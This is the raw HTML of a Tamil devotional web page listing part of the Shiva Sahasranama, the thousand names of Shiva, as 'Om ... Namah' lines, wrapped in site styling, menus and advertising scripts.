a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494" crossorigin="anonymous"></script>
<style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	a,
	a:visited,
	a:hover,
	.site-title a:hover,
	.sf-menu ul li li a:hover,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,	
	.comment-reply-title small a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.content-grid .entry-category a,
	.entry-title a:hover,
	.sidebar .widget li a:hover,
	.site-footer .widget li a:hover,
	.section-title a:hover,
	.footer-nav li a:hover,
	#site-bottom .site-info a:hover,
	.entry-related .entry-title a:hover {
		color: #4CAF50;
	}
	.sf-menu li.current-menu-item a,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover,
	.section-heading .section-more a,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.flex-direction-nav a:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover,
	.recent-nav .nav-right a,
	.content-grid .entry-more a:hover {
		background-color: #4CAF50;
	}
	#secondary .widget .widget-title,
	.entry-tags .tag-links a:hover:after,
	.widget_tag_cloud .tagcloud a:hover:after {
		border-left-color: #4CAF50;
	}	
	.flex-control-paging li a:hover,
	.flex-control-paging li a.flex-active {
		background-color: #ffbe02;
	}
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current {
		border-bottom-color: #4CAF50;
	}
	#primary-menu li:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover {
		border-color: #4CAF50;
	}
	#primary-bar {
		background-color: #5f5f5f;
	}
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-6300 single-format-standard wp-theme-course">

<div id="page" class="site">

	<header id="masthead" class="site-header no-header-social clear">

		<div class="site-start">

			<div class="container">

				<div class="site-branding">

										
					<div class="logo">
						<span class="helper"></span>
						<a href="https://thagavalkalam.com/" rel="home">
							<img src="https://thagavalkalam.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-9.09.06-PM.jpeg" alt=""/>
						</a>
					</div><!-- .logo -->

					
				</div><!-- .site-branding -->

									<span class="search-icon">
						<span class="genericon genericon-search"></span>
						<span class="genericon genericon-close"></span>			
					</span>
					<div class="header-search">
						<form id="searchform" method="get" action="https://thagavalkalam.com/">
							<input type="search" name="s" class="search-input" placeholder="Search" autocomplete="off">
							<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
						</form>
					</div><!-- .header-search -->

												

			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="primary-bar" class="light-text clear">

			<div class="container">

			<nav id="primary-nav" class="primary-navigation">

				<div class="menu-main-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1999"><a href="https://thagavalkalam.com">Home</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2050"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a>
<ul class="sub-menu">
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://thagavalkalam.com/category/temple/pancha-bhoota-stalam/">பஞ்சபூத தலங்கள்</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a></li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a></li>
</ul>
</li>
<li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2051"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a>
<ul class="sub-menu">
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a></li>
	<li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2736"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a></li>
	<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a></li>
</ul>
</li>
<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2054"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a>
<ul class="sub-menu">
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2055"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a></li>
</ul></div>
			</nav><!-- #primary-nav -->	

			<span class="sidebar-2-button">
				<span class="genericon genericon-menu"></span>
				<span class="genericon genericon-close"></span>	
			</span>

			<div id="slick-mobile-menu"></div>

			</div><!-- .container -->				

		</div><!-- #primary-bar -->			

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

			
<aside id="third" class="widget-area sidebar sidebar-2 no-sidebar-2">


	<div id="ai_widget-4" class="widget block-widget ai-sticky-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</aside><!-- #third -->

			
			
<article id="post-6300" class="post-6300 post type-post status-publish format-standard has-post-thumbnail hentry category-aanmigam tag-aanmigam">

	<header class="entry-header">	

		<h1 class="entry-title">சிவ சகஸ்ரநாமம்..!</h1>
		<div class="entry-meta clear">

	<span class="entry-date">Last updated on February 15, 2024</span>

	<span class="entry-author">by <a href="https://thagavalkalam.com/author/geetha/" title="Posts by Thagaval Kalam" rel="author">Thagaval Kalam</a></span> 	

	<span class="meta-right">
		<span class='entry-comment'><a href="https://thagavalkalam.com/shiva-sahasranama/#respond" class="comments-link" >0 Comment</a></span>		
	</span>

</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">

		<img width="800" height="440" src="https://thagavalkalam.com/wp-content/uploads/2024/02/maha-shiva-2024-1.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thagavalkalam.com/wp-content/uploads/2024/02/maha-shiva-2024-1.jpg 800w, https://thagavalkalam.com/wp-content/uploads/2024/02/maha-shiva-2024-1-300x165.jpg 300w, https://thagavalkalam.com/wp-content/uploads/2024/02/maha-shiva-2024-1-768x422.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	

		<p>ஓம் ஸ்திராய நம:<br />
ஓம் ஸ்தாணவே நம:<br />
ஓம் ப்ரபவே நம:<br />
ஓம் பாநவே நம:<br />
ஓம் ப்ரவராய நம:<br />
ஓம் வரதாய நம:<br />
ஓம் வராய நம:<br />
ஓம் சர்வாத்மனே நம:<br />
ஓம் சர்வ விக்யாலாய நம:<br />
ஓம் சர்வாய நம:</p>
<p>ஓம் சர்வகாய நம:<br />
ஓம் உத்பவாய நம:<br />
ஓம் ஜடிநேவர்மிணே நம:<br />
ஓம் ஸிகினே நம:<br />
ஓம் கட்கினே நம:<br />
ஓம் ஸர்வாங்காய நம:<br />
ஓம் ஸர்வ நம<br />
ஓம் பாவநாய நம:<br />
ஓம் ஹராய நம:<br />
ஓம் ஹரிணாக்ஷõய நம:</p>
<p>ஓம் ஸர்வ பூதஹராய நம:<br />
ஓம் ப்ரபவே நம:<br />
ஓம் ப்ர வ்ருகதயே நம:<br />
ஓம் நிவ்ருத்தயே நம:<br />
ஓம் நியதாய நம:<br />
ஓம் சாசுவதாய நம:<br />
ஓம் த்ருவாய நம:<br />
ஓம் ஸ்மசான சாரிணே நம:<br />
ஓம் பகவதே நம:<br />
ஓம் கேசராய நம:</p>
<p>ஓம் கசரோத்பவாய நம:<br />
ஓம் அபிவந்த்யாய நம:<br />
ஓம் மகாகர்மணே நம:<br />
ஓம் தபஸ்விநே நம:<br />
ஓம் பூதபாவனாய நம:<br />
ஓம் உன்மத்த வேஷாய நம:<br />
ஓம் ப்ரசன்னாய நம:<br />
ஓம் சர்வலோகப் பிரஜாபதயே நம:<br />
ஓம் மஹி ரூபாய நம:<br />
ஓம் மஹாகாயாய நம:</p>
<p>ஓம் ஸர்வரூபாய நம:<br />
ஓம் மகாசனாய நம:<br />
ஓம் விஸ்வரூபாய நம:<br />
ஓம் விரூபயே நம:<br />
ஓம் விசவ நம:<br />
ஓம் புஜேவாமனாய நம:<br />
ஓம் மனவே நம:<br />
ஓம் லோக பாலாந்தர் நம:<br />
ஓம் ஹ்தாத்மனே நம:<br />
ஓம் ப்ரசாதாயஹயாய நம:</p>
<p>ஓம் கர்த்தபிநே நம:<br />
ஓம் பவித்ராய நம:<br />
ஓம் மகதே நம:<br />
ஓம் நியமாய நம:<br />
ஓம் நியமாஸ்ரயாய நம:<br />
ஓம் ஸர்வவர்மணே நம:<br />
ஓம் ஸ்வயம்புவே நம:<br />
ஓம் அநாதயே நம:<br />
ஓம் ஆதயே நம:<br />
ஓம் அவ்யாய நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் ஸெளக்யரூபாய நம:<br />
ஓம் விரூபாக்ஷõய நம:<br />
ஓம் ஸோமாய நம:<br />
ஓம் நக்ஷத்த சாதகாய நம:<br />
ஓம் சந்த்ராய நம:<br />
ஓம் ஸூர்யாய நம:<br />
ஓம் சந்யே நம:<br />
ஓம் கேது க்ரஹாய நம:<br />
ஓம் க்ரஹபதயே நம:<br />
ஓம் வராய நம:</p>
<p>ஓம் அத்ரயே நம:<br />
ஓம் அத்ரியாலயாய நம:<br />
ஓம் கர்த்தே நம:<br />
ஓம் ம்ருகபரணார் பணாய நம:<br />
ஓம் அநகாய நம:<br />
ஓம் மஹாதபசே நம:<br />
ஓம் தீர்க்க தபஸே நம:<br />
ஓம் அதீனாய நம:<br />
ஓம் தீன சாதகாய நம:<br />
ஓம் சம்வத்சரகரிய நம:</p>
<p>ஓம் மந்த்ராய நம:<br />
ஓம் ப்ரமாணாய நம:<br />
ஓம் பரமாய நம:<br />
ஓம் தபஸே நம:<br />
ஓம் யோகீனே நம:<br />
ஓம் யாஜ்யாய நம:<br />
ஓம் மகச்பீஜ்யாய நம:<br />
ஓம் மகாமாத்ராய நம:<br />
ஓம் மகாத்பஸே நம:<br />
ஓம் ஸ்வர்ணரேதஸே நம:</p>
<p>ஓம் ஸர்வக்ஞாய நம:<br />
ஓம் கபிநாய நம:<br />
ஓம் வ்ருஷவாகநயே நம:<br />
ஓம் தஸபாகவே நம:<br />
ஓம் அநிமிஷாய நம:<br />
ஓம் நீலகண்டாய நம:<br />
ஓம் உமாபதயே நம:<br />
ஓம் விஸ்வரூபாய நம:<br />
ஓம் ஸ்வயம் சிரேஷ்டாய நம:<br />
ஓம் பலயே நம:</p>
<p>ஓம் வைரோசனாய நம:<br />
ஓம் சரிக்னே நம:<br />
ஓம் கணகர்த்ரே நம:<br />
ஓம் கணபதயே நம:<br />
ஓம் திக்வாஸஸே நம:<br />
ஓம் காம்யாய நம:<br />
ஓம் பவித்ராய நம:<br />
ஓம் பரமாய நம:<br />
ஓம் மர்த்ராய நம:<br />
ஓம் ஸர்வ பாவ ஹராய நம:</p>
<p>ஓம் ஹராய நம:<br />
ஓம் கமண்டலுதராய நம:<br />
ஓம் தந்விநே நம:<br />
ஓம் பாண நம:<br />
ஓம் ஹஸ்தாய நம:<br />
ஓம் ப்ரதாபவதே நம:<br />
ஓம் அசநயேஸதக்நயே நம:<br />
ஓம் கட்கிநே நம:<br />
ஓம் பட்டிசிரே நம:<br />
ஓம் ஆயுதிநே நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் மகதே நம:<br />
ஓம் சுருவ ஹஸ்தாய நம:<br />
ஓம் சுரூபாய நம:<br />
ஓம் தேஜஸே நம:<br />
ஓம் தேஜஸ்கராய நம:<br />
ஓம் மஹதே நம:<br />
ஓம் உஷ்ணீசிணே நம:<br />
ஓம் சுவக்த்ராய நம:<br />
ஓம் அத்யுக்ராய நம:<br />
ஓம் விந்தாய நம:</p>
<p>ஓம் தீர்க்காய நம:<br />
ஓம் ஹரிநேத்ராய நம:<br />
ஓம் சுதீர்த்தாய நம:<br />
ஓம் க்ருஷ்ணாய நம:<br />
ஓம் ஸ்ருகால ரூபாய நம:<br />
ஓம் ஸாவார்த்தாய நம:<br />
ஓம் முண்டாய நம:<br />
ஓம் குண்டிநே நம:<br />
ஓம் கமண்டலவே நம:<br />
ஓம் அஜாய நம:</p>
<p>ஓம் ம்ருகரூபாய நம:<br />
ஓம் கந்தமாலினே நம:<br />
ஓம் கபர்த்திநே நம:<br />
ஓம் ஊர்த்வரேதஸே நம:<br />
ஓம் ஊர்த்வலிங்காய நம:<br />
ஓம் ஊர்த்வசாயினே நம:<br />
ஓம் நமஸ்தலாய நம:<br />
ஓம் த்ரிஜடினே நம:<br />
ஓம் சீர் வாசஸே நம:<br />
ஓம் ருத்ராய நம:</p>
<p>ஓம் சேனாபதயே நம:<br />
ஓம் விபவே அஹஸ் சாராய நம:<br />
ஓம் நந்தஞ்சராய நம:<br />
ஓம் கால யோகிநே நம:<br />
ஓம் மகாநாதாய நம:<br />
ஓம் சர்வாசாய நம:<br />
ஓம் சதுர்பதாய நம:<br />
ஓம் நிசாசராய நம:<br />
ஓம் ப்ரேதசாரிணே நம:<br />
ஓம் பூதசாரிணே நம:</p>
<p>ஓம் மகேசுவராய நம:<br />
ஓம் பகுபூதாய நம:<br />
ஓம் பகுதனாய நம:<br />
ஓம் சர்வதாராய நம:<br />
ஓம் அமிதாயகதயே நம:<br />
ஓம் ந்ருத்ய நம:<br />
ஓம் ப்ரியாய நம:<br />
ஓம் ந்ருத்யத்ருப்தாய நம:<br />
ஓம் தர்த்தகாயஞ் நம:<br />
ஓம் விலாசகாய நம:</p>
<p>ஓம் போஷாய நம:<br />
ஓம் மஹாதபஸே நம:<br />
ஓம் ப்ராம் ஸுவே நம:<br />
ஓம் நித்யாய நம:<br />
ஓம் கிரிசராய நம:<br />
ஓம் நபஸே நம:<br />
ஓம் ஸகஸ்ரஹ ஸ்தாய நம:<br />
ஓம் விஜயாய நம:<br />
ஓம் வ்யவசாயாய நம:<br />
ஓம் அநிச்சிதாய நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் அமர்ஷணாய நம:<br />
ஓம் மர்ஷணாத்மனே நம:<br />
ஓம் யக்ஞக்நே நம:<br />
ஓம் காமநாசகாய நம:<br />
ஓம் தக்ஷயக்ஞாப நம:<br />
ஓம் ஹாரிணே நம:<br />
ஓம் சுபதாய நம:<br />
ஓம் மத்யமாய நம:<br />
ஓம் தபோ பஹாரிணே நம:<br />
ஓம் பலவதே முத்தாய நம:</p>
<p>ஓம் அர்த்தினே நம:<br />
ஓம் அஜீதாய நம:<br />
ஓம் வராய நம:<br />
ஓம் கம்பீரகோஷாய நம:<br />
ஓம் கம்பீராய நம:<br />
ஓம் கம்பீர நம:<br />
ஓம் பலவாகனயே நம:<br />
ஓம் ந்யக்ரோதாய நம:<br />
ஓம் வ்ருஷகர்ணாய நம:<br />
ஓம் அபியே நம:</p>
<p>ஓம் விபவே நம:<br />
ஓம் ஸுதீக்ஷணதஸநாய நம:<br />
ஓம் மகாகாயாய நம:<br />
ஓம் மகானனாய நம:<br />
ஓம் விஷ்வக் சேனாய நம:<br />
ஓம் அரயே நம:<br />
ஓம் யக்ஞாய நம:<br />
ஓம் ஸம்யுகாபீடவாகநாய நம:<br />
ஓம் தீக்ஷண பாஹவே நம:<br />
ஓம் ஹர்யக்ஷய நம:</p>
<p>ஓம் மகாங்காய நம:<br />
ஓம் கர்மகால விதே நம:<br />
ஓம் விஷ்ணு ப்ரஸாதிதாய நம:<br />
ஓம் யஞ்ஞாய நம:<br />
ஓம் ஸமுத்ராய நம:<br />
ஓம் வடவாமுகாய நம:<br />
ஓம் லம்பனாய நம:<br />
ஓம் லம்பிதோஷ்டாய நம:<br />
ஓம் பகுமாயா நம:<br />
ஓம் பயோநிதயே நம:</p>
<p>ஓம் மகாதம்ஷ்ட்ராய நம:<br />
ஓம் மஹாஜிஹ்வாய நம:<br />
ஓம் மஹாமஹாய நம:<br />
ஓம் மஹாநகாய நம:<br />
ஓம் மகாரேம்ணே நம:<br />
ஓம் மகாகே ஸாய நம:<br />
ஓம் மஹாஜடாய நம:<br />
ஓம் அஸபத்னாய நம:<br />
ஓம் ப்ரஸாதாய நம:<br />
ஓம் பரத்யயாய நம:</p>
<p>ஓம் கிரிஸாதகாய நம:<br />
ஓம் ஸ்நேஹனாய நம:<br />
ஓம் அஸ்நேகனாய நம:<br />
ஓம் அஜதாய நம:<br />
ஓம் மஹா முநயே நம:<br />
ஓம் வ்ருஷகாராய நம:<br />
ஓம் வ்ருக்ஷகேதவே நம:<br />
ஓம் தரளாய நம:<br />
ஓம் வாயுவாஹனாய நம:<br />
ஓம் மண்டலினே நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் வாயுதாம்னே நம:<br />
ஓம் தேவதானவ தர்ப்பக்னே நம:<br />
ஓம் அதர்வ சீர்ஷாய நம:<br />
ஓம் ஸாமா ஸ்யாய நம:<br />
ஓம் ரிபுஹஸ்தாய நம:<br />
ஓம் மிதக்ஷணாய நம:<br />
ஓம் யஜுஷே நம:<br />
ஓம் பாதபுஜாய நம:<br />
ஓம் குஹ்யாய நம:<br />
ஓம் ப்ரகாசாய நம:</p>
<p>ஓம் ஜங்கமாய நம:<br />
ஓம் அமோகாய நம:<br />
ஓம் அர்த்த ப்ரசாதாய நம:<br />
ஓம் அபிகம்பாய நம:<br />
ஓம் ஸுதர்சனாய நம:<br />
ஓம் உபாகாராய நம:<br />
ஓம் ப்ரியாய நம:<br />
ஓம் சர்வாய நம:<br />
ஓம் கநகாய நம:<br />
ஓம் காஞான ஸ்திராய நம:</p>
<p>ஓம் நநீதினே நம:<br />
ஓம் நந்திகராய நம:<br />
ஓம் பவ்யாய நம:<br />
ஓம் புஷ்கராயாயஸ் நம:<br />
ஓம் தபதயே நம:<br />
ஓம் ஸ்திராய நம:<br />
ஓம் தபனாட நம:<br />
ஓம் தாபனாய நம:<br />
ஓம் ஆத்யாய நம:<br />
ஓம் க்ரிணினே நம:</p>
<p>ஓம் யக்ஞாய நம:<br />
ஓம் ஸமாஹிதாய நம:<br />
ஓம் நகதாய நம:<br />
ஓம் கலயே நம:<br />
ஓம் காலாய நம:<br />
ஓம் மகராய நம:<br />
ஓம் கால பூஜிகாய நம:<br />
ஓம் கருணாய நம:<br />
ஓம் கணகாராய நம:<br />
ஓம் பூதபாவனாய நம:</p>
<p>ஓம் சாரதயே நம:<br />
ஓம் பஸ்மசாயீனே நம:<br />
ஓம் பஸ்ம ரூக்ஷõய நம:<br />
ஓம் பஸ்மரூபாய நம:<br />
ஓம் தாங்கணாய நம:<br />
ஓம் அகணாய நம:<br />
